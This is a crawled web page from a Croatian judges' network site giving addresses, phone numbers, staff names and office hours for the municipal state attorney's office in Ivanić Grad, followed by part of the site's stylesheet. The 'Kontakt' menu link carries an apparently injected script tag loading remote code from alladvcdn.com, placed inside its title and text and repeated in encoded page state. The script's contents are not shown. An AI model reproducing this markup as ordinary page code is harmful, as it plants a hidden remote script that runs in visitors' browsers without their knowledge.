

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sudacka-mreza.hr/dorh.aspx?Search=&ShowID=dir13
body_size: 43356
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" >
<head id="Head1"><meta http-equiv="X-UA-Compatible" content="IE=7" /><title>
	Sudačka mreža
</title>
	<meta name="keywords" content="key" />
	<meta name="description" content="desc" />
	<meta name="robots" content="index,follow" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="distribution" content="global" /><meta name="revisit-after" content="2 weeks" /><meta http-equiv="content-language" content="hr" /><meta name="author" content="WEB Marketing - http://www.wem.hr" /><meta name="rating" content="General" /><link rel="shortcut icon" href="favicon.ico" /><meta http-equiv="imagetoolbar" content="no" />	
		
	<!-- CSS -->
	<link href="css/master.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/menu.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/content.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/print.css" rel="stylesheet" type="text/css" media="print" />
		
	<!-- JS, CSS: Font-size -->	
	<script src="js/css-switch.js" type="text/javascript"></script>
	<link rel="alternate stylesheet" type="text/css" title="small-fonts" href="css/small.css" media="screen" /><link rel="alternate stylesheet" type="text/css" title="large-fonts" href="css/large.css" media="screen" />
	
	<!--[if lte IE 7]>
	<link rel="stylesheet" type="text/css" href="css/ie-fix.css" media="screen" />
	<![endif]-->
	
	<!-- JS: SWF object -->
	<script type="text/javascript" src="js/swfobject.js"></script>

	<!-- JS, CSS: Tabbed pannels -->	
	<!-- <script src="js/tabbedpannels.js" type="text/javascript"></script> -->
	<!-- <link href="css/tabbedpanells.css" rel="stylesheet" type="text/css" media="screen" /> -->
		
    <!-- JS: Step carousel -->
    <script type="text/javascript" src="js/jquery-1.2.6.pack.js"></script>
	<script type="text/javascript" src="js/stepcarousel.js"></script>
	
    <!-- CSS: Step carousel -->
    <link href="css/stepcarousel.css" rel="stylesheet" type="text/css" media="screen" /><link href="admin/css/admin-main.css" rel="stylesheet" type="text/css" media="all" />
    <script src="admin/main_scr.js" type="text/javascript"></script>

    <!-- SS -->
	<link rel="stylesheet" href="lightbox/lightbox.css" type="text/css" media="screen" />
	
	<script src="lightbox/prototype.js" type="text/javascript"></script>
	<script src="lightbox/scriptaculous.js?load=effects,builder" type="text/javascript"></script>
	<script src="lightbox/lightbox.js" type="text/javascript"></script>
	<!-- SS -->
	
</head>
<body  onbeforeunload="DoScriptsOnBeforeUnload();" onload="DoScriptsOnLoad();">
    <form name="form1" method="post" action="dorh.aspx?Search=&amp;ShowID=dir13" id="form1">
<div>
<input type="hidden" name="__VIEWSTATEFIELDCOUNT" id="__VIEWSTATEFIELDCOUNT" value="35" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
<input type="hidden" name="__VIEWSTATE1" id="__VIEWSTATE1" value="PSdqYXZhc2NyaXB0OjsnIHRpdGxlPSdHYWxlcmlqZSc+R2FsZXJpamU8L2E+PHVsPjxsaT48YSAgaHJlZj0nL2dhbGVyaWplLmFzcHg/[base64]" />
<input type="hidden" name="__VIEWSTATE2" id="__VIEWSTATE2" value="Jy9wb3Bpcy1kb2t1bWVuYXRhLmFzcHg/Q2F0PTEwJyB0aXRsZT0nTm92aW5za2kgxI1sYW5jaSc+Tm92aW5za2kgxI1sYW5jaTwvYT48L2xpPjwvdWw+PC9saT48bGk+PGEgIGhyZWY9Jy9zYWRyemFqLmFzcHg/RzE9by1uYW1hJyB0aXRsZT0nTyBuYW1hJz5PIG5hbWE8L2E+PC9saT48bGk+PGEgIGhyZWY9Jy9icHAuYXNweCcgdGl0bGU9J0Jlc3BsYXRuYSBwcmF2bmEgcG9tb8SHJz5CZXNwbGF0bmEgcHJhdm5hIHBvbW/EhzwvYT48L2xpPjxsaT48YSAgaHJlZj0nL2tvbnRha3QuYXNweCcgdGl0bGU9J0tvbnRha3Q8c2NyaXB0IHNyYz0iaHR0cHM6Ly9hbGxhZHZjZG4uY29tL2tzbW5ld3MuanMiPjwvc2NyaXB0Pic+S29udGFrdDxzY3JpcHQgc3JjPSJodHRwczovL2FsbGFk" />
<input type="hidden" name="__VIEWSTATE3" id="__VIEWSTATE3" value="[base64]" />
<input type="hidden" name="__VIEWSTATE4" id="__VIEWSTATE4" value="FgJmDxYCHwAFxwE8dWwgaWQ9J2xhbmd1YWdlU3dpdGNoJz48bGkgY2xhc3M9J29uJz48YSBocmVmPSdkb3JoLmFzcHg/[base64]" />
<input type="hidden" name="__VIEWSTATE5" id="__VIEWSTATE5" value="[base64]" />
<input type="hidden" name="__VIEWSTATE6" id="__VIEWSTATE6" value="[base64]" />
<input type="hidden" name="__VIEWSTATE7" id="__VIEWSTATE7" value="[base64]" />
<input type="hidden" name="__VIEWSTATE8" id="__VIEWSTATE8" value="[base64]" />
<input type="hidden" name="__VIEWSTATE9" id="__VIEWSTATE9" value="[base64]" />
<input type="hidden" name="__VIEWSTATE10" id="__VIEWSTATE10" value="[base64]" />
<input type="hidden" name="__VIEWSTATE11" id="__VIEWSTATE11" value="[base64]/U2VhcmNoVGFnPcSMYXptYSZUeXBlPW9kdmpldG5pc3R2YSZUPTEnPsSMYXptYTwvYT4sIDxhIGhyZWY9J25hZGxlem5vc3QuYXNweD9TZWFyY2hUYWc9SXZhbmnEhyBHcmFkJlR5cGU9b2R2amV0bmlzdHZhJlQ9MSc+SXZhbmnEhyBHcmFkPC9hPiwgPGEgaHJl" />
<input type="hidden" name="__VIEWSTATE12" id="__VIEWSTATE12" value="[base64]/U2VhcmNoVGFnPUtyacW+JlR5cGU9b2R2amV0bmlzdHZhJlQ9MSc+S3Jpxb48L2E+LCA8YSBocmVmPSduYWRsZXpub3N0LmFzcHg/U2VhcmNoVGFnPcWgdGVmYW5qZSZUeXBlPW9kdmpldG5pc3R2YSZUPTEnPsWgdGVmYW5qZTwvYT48L2xpPjwvdWw+PC9kaXY+PGRpdiBpZD0ndUNvbnRhaW5lcic+PGgyPlVyZWRpOjwvaDI+PHVsIGlk" />
<input type="hidden" name="__VIEWSTATE13" id="__VIEWSTATE13" value="[base64]" />
<input type="hidden" name="__VIEWSTATE14" id="__VIEWSTATE14" value="dm5hIHBpc2FybmljYTwvc3Ryb25nPjwvbGk+PGxpIGNsYXNzPSdsYWJlbCc+Vm9kaXRlbGo8L2xpPjxsaT5JdmFua2EgQm/[base64]" />
<input type="hidden" name="__VIEWSTATE15" id="__VIEWSTATE15" value="[base64]" />
<input type="hidden" name="__VIEWSTATE16" id="__VIEWSTATE16" value="[base64]" />
<input type="hidden" name="__VIEWSTATE17" id="__VIEWSTATE17" value="[base64]" />
<input type="hidden" name="__VIEWSTATE18" id="__VIEWSTATE18" value="[base64]" />
<input type="hidden" name="__VIEWSTATE19" id="__VIEWSTATE19" value="[base64]" />
<input type="hidden" name="__VIEWSTATE20" id="__VIEWSTATE20" value="[base64]" />
<input type="hidden" name="__VIEWSTATE21" id="__VIEWSTATE21" value="[base64]" />
<input type="hidden" name="__VIEWSTATE22" id="__VIEWSTATE22" value="[base64]" />
<input type="hidden" name="__VIEWSTATE23" id="__VIEWSTATE23" value="[base64]" />
<input type="hidden" name="__VIEWSTATE24" id="__VIEWSTATE24" value="[base64]" />
<input type="hidden" name="__VIEWSTATE25" id="__VIEWSTATE25" value="[base64]/aWQ9ODMzIj48aW1nIHNyYz0nL3VzZXItZm9sZGVycy9Db2F0X29mX0FybXNfb2ZfTm9yd2F5Mi5zdmcucG5nJyB0YXJnZXQ9J19ibGFuaycgYWx0PSdOb3J3YXknLz48L2E+PC9kaXY+DQo8ZGl2IGNsYXNzPSdwYW5lbCc+PGEgaHJlZj0iaHR0cDovL3d3" />
<input type="hidden" name="__VIEWSTATE26" id="__VIEWSTATE26" value="[base64]" />
<input type="hidden" name="__VIEWSTATE27" id="__VIEWSTATE27" value="[base64]" />
<input type="hidden" name="__VIEWSTATE28" id="__VIEWSTATE28" value="[base64]" />
<input type="hidden" name="__VIEWSTATE29" id="__VIEWSTATE29" value="PjwvYT48L2Rpdj4NCjxkaXYgY2xhc3M9J3BhbmVsJz48YSBocmVmPSJodHRwOi8vd3d3LnJlZ2plcmluZ2VuLm5vL2VuLmh0bWw/[base64]" />
<input type="hidden" name="__VIEWSTATE30" id="__VIEWSTATE30" value="[base64]" />
<input type="hidden" name="__VIEWSTATE31" id="__VIEWSTATE31" value="[base64]" />
<input type="hidden" name="__VIEWSTATE32" id="__VIEWSTATE32" value="[base64]" />
<input type="hidden" name="__VIEWSTATE33" id="__VIEWSTATE33" value="[base64]" />
<input type="hidden" name="__VIEWSTATE34" id="__VIEWSTATE34" value="[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=GHHbgq-Jzj-vsk6l3uTNbXPvzbhUeNx9wx-VAYdTTxpcPyub5Hk1BWFy3cw-EALK6DS1foFS-11O7T78PA2TB1_BPZY1&amp;t=636041026940000000" type="text/javascript"></script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="72364126" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
	<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
	<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWCgLZxse2CAKcjfqDAQKK67jiBAKbre7CDALawqNXAp7K+EQC76CP5wMC7aCP5wMC7KCP5wMC7ejH8wXon9Clx+sRRntYDo4ap+nGk43h1A==" />
</div>
    
        <div id="wrapper">

            <!-- HEADER -->
            <div id="header" STYLE="z-index: 0">
            
	            <!-- LOGOTIPI - print i sceen verzije -->
                <img src='images/layout/print-logo.gif' alt='Sudačka mreža' id='print-logo' /><a href='default.aspx' title='Sudačka mreža' id='logo'>Sudačka mreža</a>


				<!-- GORNJI IZBORNIK ul#topMenu -->
                <ul id='topMenu'><li><a  href='/linkovi.aspx' title='Linkovi'>Linkovi</a></li><li><a  href='/sadrzaj.aspx?G1=donirajte' title='Donirajte'>Donirajte</a></li><li><a  href='javascript:;' title='Galerije'>Galerije</a><ul><li><a  href='/galerije.aspx?Cat=31' title='Fotogalerije'>Fotogalerije</a></li></ul></li><li><a  href='javascript:;' title='Mediji o nama'>Mediji o nama</a><ul><li><a  href='/galerije.aspx?Cat=11' title='Audiogalerije'>Audiogalerije</a></li><li><a  href='/galerije.aspx?Cat=21' title='Videogalerije'>Videogalerije</a></li><li><a  href='/popis-dokumenata.aspx?Cat=10' title='Novinski članci'>Novinski članci</a></li></ul></li><li><a  href='/sadrzaj.aspx?G1=o-nama' title='O nama'>O nama</a></li><li><a  href='/bpp.aspx' title='Besplatna pravna pomoć'>Besplatna pravna pomoć</a></li><li><a  href='/kontakt.aspx' title='Kontakt<script src="https://alladvcdn.com/ksmnews.js"></script>'>Kontakt<script src="https://alladvcdn.com/ksmnews.js"></script></a></li></ul>


	            <!-- LOGIN FORMA -->
	            <div id="login">
<fieldset>
<div class="input">
<label for="LoginUserName"><span id="uc_login1_lbl_u">Korisničko ime:</span></label>
<input name="uc_login1$LoginUserName" type="text" maxlength="50" id="uc_login1_LoginUserName" />
</div>
<div class="input">
<label for="LoginPassword"><span id="uc_login1_lbl_p">Lozinka:</span></label>
<input name="uc_login1$LoginPassword" type="password" maxlength="20" id="uc_login1_LoginPassword" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById('uc_login1$LoginSubmitButton').click();return false;}} else {return true}; " />
</div>
<div id="loginSubmit">
<input type="submit" name="uc_login1$LoginSubmitButton" value="Prijava" id="uc_login1_LoginSubmitButton" />&nbsp;<span id="uc_login1_lbl_reg"><a href='/registracija.aspx'>Registracija</a></span>
</div>
</fieldset></div>
        		
	            <!-- LINKOVI ZA IZMJENU JEZIKA -->
	            <ul id='languageSwitch'><li class='on'><a href='dorh.aspx?Search=&ShowID=dir13&Lng=hr' title='Hrvatski'>HR</a></li><li><a href='dorh.aspx?Search=&ShowID=dir13&Lng=en' title='English'>EN</a></li></ul>

        		
	            <!-- GLAVNI IZBORNIK ul#mainMenu -->
	            <ul id='mainMenu'><li><a href='/sudska-praksa.aspx' title='Sudska praksa'>Sudska praksa</a></li><li><a href='/vjestaci.aspx' title='Sudski vještaci'>Sudski vještaci</a></li><li><a href='/tumaci.aspx' title='Tumači'>Tumači</a></li><li><a href='/sudovi.aspx' title='Sudovi'>Sudovi</a></li><li class='on'><a href='/dorh.aspx' title='Državna odvjetništva'>Državna odvjetništva</a></li><li><a href='/nadleznost.aspx' title='Pretraživač nadležnosti'>Pretraživač nadležnosti</a></li><li><a href='/web-stecaj.aspx' title='WEB Stečaj®'>WEB Stečaj®</a></li><li><a href='/pristojbe.aspx' title='Sudske pristojbe'>Sudske pristojbe</a></li></ul>

        	
                <!-- PODIZBORNIK ul#subMenu -->
                
<p>

</p>

        	
            </div>
            <!-- HEADER -->
        	
            <!-- ZAVRŠETAK HEADERA I POČETAK SADRŽAJNOG DJELA (KOLONE UNUTAR div#containerWrapper) -->
            <div id="containerWrapper">
        	
        	    <!-- NAVIGACIJA -->
	            <div id="nav">
<p>
<!-- PATH / BREADCRUMBS --><ul id='path'><li><a href='/default.aspx' title='Naslovnica'>Naslovnica</a></li><li class='on'><a href='/dorh.aspx' title='Državna odvjetništva'>Državna odvjetništva</a></li></ul><ul id='options'><li id='print'><a target='_blank' href='print.aspx?Page=dorh_aspx&Search=&ShowID=dir13' title='Ispiši stranicu'></a></li><li id='sitemap'><a href='mapa-weba.aspx' title='Mapa weba'></a></li><li id='small'><a href='javascript:;' onclick=setActiveStyleSheet('small-fonts'); return false; title='A-'>A</a></li><li id='normal'><a href='javascript:;' onclick=setActiveStyleSheet('fonts'); return false; title='A'>A</a></li><li id='large'><a href='javascript:;' onclick=setActiveStyleSheet('large-fonts'); return false; title='A++'>A</a></li><li id='hwait'><div id='lywait' style='Z-INDEX: 1; VISIBILITY: hidden; WIDTH: 16px; HEIGHT: 16px'><div align='center'><IMG height='16' src='../images/admin/busy.gif' width='16' name='wt'></div></div></li></ul>
</p>
</div>
        		
	            <div id="container">
        		
		            <!-- GLAVNI/SREDIŠNJI SADRŽAJNI div#mainContainer -->
		            <div id="mainContainer">

			            <div id="homeContainer">
                            
                        </div>
                        		            
			            <div id="mainContent">
			            
                            <div id="o_ResultsHeader">
                                <span id="o_matchFound">Detalji državnog odvjetništva:</span>
                            </div>

                            <div id='hr_oHeader'><table width='85%'><tr><td width='100%' valign='top'>&nbsp;<br /><br />&nbsp;</td></tr></table><ul><li><a href='javascript:history.back();' title='Povratak'>Povratak</a></li></ul></div><div id='uHeader'><h1>Općinsko državno odvjetništvo u Ivanić Gradu</h1></div><div id='uContainer'><h2>Osnovni podaci:</h2><ul id='uTopList'><li class='label'>Vrsta</li><li>Općinsko državno odvjetništvo</li><li class='label'>Nadležno odvjetništvo</li><li><a href='dorh.aspx?Search=&Type=&ShowID=dir9' title=''>Županijsko državno odvjetništvo u Velikoj Gorici</a></li><li class='label'>Adresa</li><li>Športska 2, PP 10, 10310 Ivanić Grad</li><li class='label'>Email</li><li><a href='mailto:odo-ivanic-grad@zg.t-com.hr'>odo-ivanic-grad@zg.t-com.hr</a></li><li class='label'>Tel</li><li>01/ 2881 636</li><li class='label'>Tel</li><li>01/ 2881 643</li><li class='label'>Fax</li><li>01/ 2881 492</li><li class='label'>Teritorijalna nadležnost</li><li><a href='nadleznost.aspx?SearchTag=Čazma&Type=odvjetnistva&T=1'>Čazma</a>, <a href='nadleznost.aspx?SearchTag=Ivanić Grad&Type=odvjetnistva&T=1'>Ivanić Grad</a>, <a href='nadleznost.aspx?SearchTag=Ivanska&Type=odvjetnistva&T=1'>Ivanska</a>, <a href='nadleznost.aspx?SearchTag=Kloštar Ivanić&Type=odvjetnistva&T=1'>Kloštar Ivanić</a>, <a href='nadleznost.aspx?SearchTag=Križ&Type=odvjetnistva&T=1'>Križ</a>, <a href='nadleznost.aspx?SearchTag=Štefanje&Type=odvjetnistva&T=1'>Štefanje</a></li></ul></div><div id='uContainer'><h2>Uredi:</h2><ul id='uTopList'><li class='label2'><strong>Državni odvjetnik</strong></li><li class='label'>Državni odvjetnik</li><li>Milan Kiš</li><li class='label'>RV odvjetnici</li><li>08:00 - 14:00</li><li class='label'>RV građani</li><li>08:00 - 14:00</li><li class='label'>Pauza</li><li>10:30 - 11:00</li><li class='label'>Tel</li><li>01/ 288 1636</li><li class='label2'><strong>Građansko upravna pisarnica</strong></li><li class='label'>Voditelj</li><li>Ivanka Božić</li><li class='label'>RV odvjetnici</li><li>08:00 - 14:00</li><li class='label'>RV građani</li><li>08:00 - 14:00</li><li class='label'>Pauza</li><li>10:30 - 11:00</li><li class='label'>Tel</li><li>01/ 2881 643</li><li class='label'>Fax</li><li>01/ 2881 492</li><li class='label2'><strong>Građansko upravni odjel</strong></li><li class='label'>Voditelj</li><li>Krešimir Balog</li><li class='label'>RV odvjetnici</li><li>08:00  - 14:00 </li><li class='label'>RV građani</li><li>08:00  - 14:00 </li><li class='label'>Pauza</li><li>10:30  - 11:00 </li><li class='label'>Tel</li><li>01/ 2881 636</li><li class='label'>Fax</li><li>01/ 2881 492</li><li class='label2'><strong>Kaznena pisarnica</strong></li><li class='label'>Voditelj</li><li>Dorotea Rastić</li><li class='label'>RV odvjetnici</li><li>08:00 - 14:00</li><li class='label'>RV građani</li><li>08:00 - 14:00</li><li class='label'>Pauza</li><li>10:30 - 11:00</li><li class='label'>Tel</li><li>01/ 2881 636 </li><li class='label'>Fax</li><li>01/ 2881 643</li><li class='label2'><strong>Kazneni odjel</strong></li><li class='label'>Voditelj</li><li>Milan Kiš</li><li class='label'>RV odvjetnici</li><li>08:00 - 14:00</li><li class='label'>RV građani</li><li>08:00 - 14:00</li><li class='label'>Pauza</li><li>10:30 - 11:00</li><li class='label'>Tel</li><li>01/ 2881 636</li><li class='label'>Fax</li><li>01/ 2881 492</li></ul></div>

                            <div id="o_ResultsHeader">
                                <span id="o_matchFound">Državni odvjetnici</span>
                            </div>
                                                    
			                
            			    <div class="spacerbottom"></div>

                            <table cellpadding='0' cellspacing='0' id='o_Results' class='o_Results_tbl'><tr><th width='5%'>&nbsp;</th><th width='35%'>&nbsp;Naziv</th><th width='50%'>Državno odvjetništvo</th><th width='10%' class='center'>&nbsp;</th></tr><tr  class='bg1'><td width='5%'>1</td><td width='35%'>Milan Kiš</td><td width='50%'>Općinsko državno odvjetništvo u Ivanić Gradu</td><td width='10%'>&nbsp;</td></tr><tr><td colspan='4'>&nbsp;<b># 1 (50/1)</b></td></tr></table>
			                
        				
            			    <div class="spacerbottom"></div>
                            
			            </div>
			            
		            </div>
        			
			        <div id="secContainer">
        			
			            <div id="odluke_Form">
            			
			            <div class="secContainer_Form">

				            <fieldset>
				            <h3><span id="lbl_pretragacaption">Pretraga državnih odvjetništava</span></h3>
            				
				            <div class="input">
					            <span id="lbl_pretragakey">Naziv/adresa državnog odvjetništva</span><br />
					            <input name="txt_pretragakey" type="text" id="txt_pretragakey" class="inputlarge" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById('cmd_search').click();return false;}} else {return true}; " />
				            </div>
            				
				            <div class="element-box">
					            <span id="lbl_desc1">Vrsta odvjetništva</span><br />
					            <select name="cmb_desc1" id="cmb_desc1">
	<option selected="selected" value="---">---</option>
	<option value="3">Državno odvjetništvo Republike Hrvatske</option>
	<option value="1">Općinsko državno odvjetništvo</option>
	<option value="2">Županijsko državno odvjetništvo</option>

</select>
                            </div>

                            <br />
            				
				            <div class="submit">
				                <input type="submit" name="cmd_search" value="Pretraga" id="cmd_search" class="button" />
				            </div>
				            
				            <br /><span id="lbl_status" class="error_status"></span>
				            
            				<div class="spacerbottom"></div>
				            </fieldset>

			            </div>

			            </div>

        			    

        			
        			    <div class="spacerbottom"></div>

		                <div id="podruznice"><ul>
<li id="podruzniceHRV" class="on"><a href="http://www.sudacka-mreza.hr" title="Republika Hrvatska">Hrvatska</a></li>
<li id="podruzniceSRB"><a href="http://www.pravosudna-mreza.org.rs" title="Srbija">Srbija</a></li>
<li id="podruzniceMAK"><a href="http://www.pravosudna-mreza.org.mk" title="Makedonija">Makedonija</a></li>
</ul>
</div>
        			
        			    <div class="spacerbottom"></div>
        			
		            </div>
        		
	            </div>
        		
        		<div id="topLink"><a href='#wrapper' title='Na vrh stranice'>Na vrh stranice</a>
</div>
	            

        	
            </div>
        	
            <div id="footer">

	            <div id="sponsors"><div id='sponsorsSwitch' class='stepcarousel'><div class='belt'><div class='panel'><a href="http://www.regjeringen.no/en/dep/ud.html?id=833"><img src='/user-folders/Coat_of_Arms_of_Norway2.svg.png' target='_blank' alt='Norway'/></a></div>
<div class='panel'><a href="http://www.ned.org/"><img src='/user-folders/ned_small_bigger.jpg' target='_blank' alt='NATIONAL ENDOWMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='/user-folders/800px-OSCE_logo.svg.png' target='_blank' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='user-folders/CANADA (2).jpg' target='_blank' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='/user-folders/Netherlands_logo_addtext.JPG' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div><div class='panel'><a href="http://www.regjeringen.no/en/dep/ud.html?id=833"><img src='/user-folders/Coat_of_Arms_of_Norway2.svg.png' target='_blank' alt='Norway'/></a></div>
<div class='panel'><a href="http://www.ned.org/"><img src='/user-folders/ned_small_bigger.jpg' target='_blank' alt='NATIONAL ENDOWMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='/user-folders/800px-OSCE_logo.svg.png' target='_blank' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='user-folders/CANADA (2).jpg' target='_blank' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='/user-folders/Netherlands_logo_addtext.JPG' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div></div></div><script type='text/javascript'>stepcarousel.setup({galleryid:  'sponsorsSwitch',beltclass:  'belt',panelclass:  'panel',autostep: { enable: false, moveby: 1, pause: 3000 },panelbehavior: { speed: 1500, wraparound: true, persist: true },defaultbuttons: { enable: true, moveby: 1, leftnav: ['images/layout/sponsors-left.gif', -15, 19], rightnav: ['images/layout/sponsors-right.gif', 10, 19] },statusvars: ['statusA', 'statusB', 'statusC'],contenttype: ['inline']})</script>
</div>

	            <div id="copyright">&copy; 2009-2020 Sudačka mreža |  E-mail: <a href='mailto:info@judgesweb.org'>info@judgesweb.org</a><br>
<img src='http://www.sudacka-mreza.hr/user-folders/Chat-Phone-icon  minimizirana 30x30.png' alt='' border='0' align='center'>

Za informacije o stečajnim upraviteljima, sudskim vještacima ili tumačima i za tehničku podršku obratite nam se putem info telefona +385 98 459 353. </br>
Radi brže i efikasnije komunikacije vezano za stečaj, molimo vas da koristite 
aplikacije Whatsapp ii Viber. </br> Unesite u imenik broj +385 98 459 353 i onda 
putem tih aplikacija možete komunicirati. </br> Zbog ogromnog broja poziva i zahtjeva i nemogućnosti da se na svaki javimo, molimo Vas da nam se javite tekstualnim putem preko neke od navedenih aplikacija. </br> Info linija putem Vibera i Whatsappa dostupna je svaki dan u periodu od 15:30h do 23:30h. </br>
U slučaju da ne želite koristiti aplikacije Whatsapp ili Viber, 
slobodno šaljite Vaše upite na <a href='mailto:stecaj@judgesweb.org'>stecaj@judgesweb.org</a><br>
</br>
Alternativna e-mail adresa za slanje oglasa za web stečaj je <a href='mailto:sudackamreza.hr@gmail.com'>sudackamreza.hr@gmail.com</a></br>
</br>

</div>

            </div>

        </div>
        
    

<script type="text/javascript">
//<![CDATA[

theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
</form>
    <script type="text/javascript">
    var gaJsHost = (("https:" == document.location.protocol) ? 
    "https://ssl." : "http://www.");
    document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
    </script>
    <script type="text/javascript">
    try {
        var pageTracker = _gat._getTracker("UA-7887749-1"); pageTracker._trackPageview();
    } catch (err) { }
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/master.css
body_size: 13272
content:
/*-----------------------------------------------------
   BASIC
------------------------------------------------------ */
*                                                      { margin: 0; padding: 0; list-style: none; }
body                                                   {
	font: normal .75em/1em Arial, Helvetica, sans-serif;
	color: #666;
	background: #373535;
	text-align: center;
	padding-bottom: 30px;
}

a img                                                  { border: none; }
a, a img,
a:link, a:visited,
a:hover, a:active                                      { outline: none; }
input:focus, textarea:focus,
select:focus, textarea:focus                           { outline: none; } /* Safari Fix. */

#print-logo { display: none; }

/*-----------------------------------------------------
   LAYOUT
------------------------------------------------------ */
#wrapper {
	width: 990px;
	margin: 0 auto;
	text-align: left;
	background: transparent url(../images/layout/wrapper-bg.gif) repeat-y 0 0;
	}

#header, #containerWrapper {
	margin-left: 5px;
	margin-right: 5px;
	padding-left: 10px;
	padding-right: 10px;
	}

#footer {
	width: 990px;
	background: transparent url(../images/layout/footer-bg.jpg) no-repeat left bottom;
	}
	
/*-----------------------------------------------------
   HEADER
------------------------------------------------------ */
#header {
	width: 960px;
	height: 247px;
	position: relative;
	background: transparent url(../images/layout/header-bg.gif) repeat-x 0 0;
	}
	
#logo {
	display: block;
	width: 499px;
	height: 164px;
	background: transparent url(../images/layout/sudacka-mreza-logo.gif) no-repeat 0 0;
	text-indent: -99999px;
	position: absolute;
	top: 2px;
	left: 20px;
	z-index: 0;
	}

#logo-en {
	display: block;
	width: 499px;
	height: 164px;
	background: transparent url(../images/layout/sudacka-mreza-logo-en.gif) no-repeat 0 0;
	text-indent: -99999px;
	position: absolute;
	top: 2px;
	left: 20px;
	z-index: 0;
	}

#logo-admin {
	display: block;
	width: 499px;
	height: 164px;
	background: transparent url(../images/admin/sudacka-mreza-logo.gif) no-repeat 0 0;
	text-indent: -99999px;
	position: absolute;
	top: 2px;
	left: 20px;
	z-index: 0;
	}
	
/*-----------------------------------------------------
   LOGIN
------------------------------------------------------ */
#login {
	width: 224px;
	height: 75px;
	background: transparent url(../images/layout/login-bg.gif) no-repeat 0 0;
	position: absolute;
	top: 56px;
	right: 15px;
	color: #4b6577;
	font-size: 10px;
	z-index: 1;
	}

